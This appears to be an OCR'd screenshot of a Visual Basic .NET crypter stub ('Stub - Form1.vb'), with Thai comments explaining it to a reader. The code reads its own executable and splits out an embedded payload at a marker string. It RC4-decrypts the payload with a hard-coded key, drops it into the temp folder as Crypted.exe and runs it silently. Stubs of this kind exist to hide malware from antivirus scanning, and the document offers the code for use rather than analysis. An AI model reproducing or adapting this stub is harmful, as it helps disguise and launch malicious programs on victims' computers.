 Stub - Form1.vb*
Form1.vb*
Form1
(Declarations)
Imports System.Text
Public Class Form1
'ต้องให้เหมือนกับในโปรแกรม Crypter ของคุณ
Const filesplit = "@pound@"
Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
On Error Resume Next
Dim TPath As String = System.IO.Path.GetTempPath
Dim file1, filezb4(), filezafter As String
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
file1 = Space(LOF(1))
FileGet(1, file1)
FileClose(1)
filezb4 = Split(file1, filesplit)
'ใช้งาน RC4 Algorithm Encryption ตรง "panatkorn" ต้องให้เหมือนกันกับในโปรแกรม Crypter นะครับ
filezafter = rc4(filezb4(1), "panatkorn")
FileOpen(5, TPath & "\Crypted.exe", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)
FilePut(5, filezafter)
FileClose(5)
System.Diagnostics.Process.Start(TPath & "\Crypted.exe")
Me.Close()
End
End Sub
End Class
90 %